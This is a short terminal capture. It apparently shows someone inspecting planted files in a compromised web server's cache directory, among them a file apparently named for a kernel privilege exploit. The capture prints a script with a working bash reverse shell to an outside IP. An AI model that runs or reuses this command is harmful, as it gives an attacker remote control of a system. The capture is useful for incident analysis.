 r/www/html/runtime/cache# ls
12
1.sh
2.sh
36
8c
ad
d5
d9
dirty
dirty.c
ef
fc
fd
upstream
upstream44.c
root@iZuf6a0u8tg2uuc6plqu8mZ:/var/www/html/runtime/cache# cat 1.sh
#!/bin/bash
bash -i >& /dev/tcp/49.232.241.253/8888 0>&1